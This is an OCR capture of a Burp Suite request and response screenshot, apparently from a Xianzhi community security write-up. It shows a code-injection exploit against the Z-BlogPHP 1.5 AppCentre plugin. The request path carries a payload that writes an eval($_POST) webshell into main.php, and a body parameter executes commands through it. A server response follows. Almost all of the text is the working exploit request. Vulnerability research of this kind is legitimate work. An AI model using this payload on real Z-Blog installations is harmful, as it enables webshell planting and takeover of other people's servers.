 Go
Cancel
<
>
Target: http://www.evil.com
Request
Raw
Params
Headers
Hex
POST
/zblog/zb_users/plugin/AppCentre')%20||%20eval($_POST[z]))%3
f>/main.php HTTP/1.1
Host: www.evil.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://www.evil.com/zblog/zb_users/plugin/AppCentre/theme_ed
it.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
z=echo 'getshell';exit();
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.12.2
Date: Fri, 30 Mar 2018 06:23:24 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.1.11
Product: Z-BlogPHP 1.5 Zero
Content-Length: 2404
<!doctype html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="robots"
content="noindex,nofollow,noarchive"/>
<meta name="generator" content="Z-BlogPHP 1.5 Zero"
/>
<meta http-equiv="X-UA-Compatible"
content="ie=edge" />
<title>test-错误</title>
<link rel="stylesheet"
href="http://www.evil.com/zblog/zb_system/css/admin.css"
type="text/css" media="screen" />
先知社区